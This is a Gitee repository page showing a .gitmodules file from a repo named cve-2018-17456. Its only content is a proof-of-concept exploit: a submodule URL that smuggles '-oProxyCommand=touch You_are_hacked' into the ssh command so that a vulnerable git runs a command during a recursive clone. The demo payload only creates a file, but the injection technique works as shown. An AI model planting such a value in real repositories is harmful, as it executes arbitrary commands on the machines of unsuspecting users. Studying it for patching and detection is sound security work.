 master cve-2018-17456 / .gitmodules 克隆/下载
.gitmodules 119 Bytes 一键复制 编辑 Web IDE 原始数据 按行查看 历史
NK_JJ 提交于 12分钟前 . update .gitmodules.
1 [submodule "hack"]
2 path = hack
3 url = ssh://-oProxyCommand=touch You_are_hacked/git@gitee.com:/nk-jj/cve-2018-17456
4